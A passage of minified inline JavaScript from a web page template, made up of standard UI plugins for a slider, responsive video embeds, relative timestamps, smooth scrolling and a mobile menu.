i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[


// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)


(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return 